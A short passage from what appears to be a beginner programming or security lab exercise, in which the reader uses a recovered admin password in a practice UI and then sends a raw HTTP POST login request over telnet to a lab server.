
Yay! We found the password and saved the world! Try to type “admin” and the actual password in UI and you’ll get the following result:
Exercise 5 Run the program and save the world. Think about how you can improve if-else statement so it looks little bit more readable.
Exercise 6 Using the actual password, replace “123456” below, connect to the server with telnet and type the following request:
POST /login HTTP/1.0
Content-length: 30

username=admin&password=123456
Hit Enter and make sure server response contains “Congratulations”.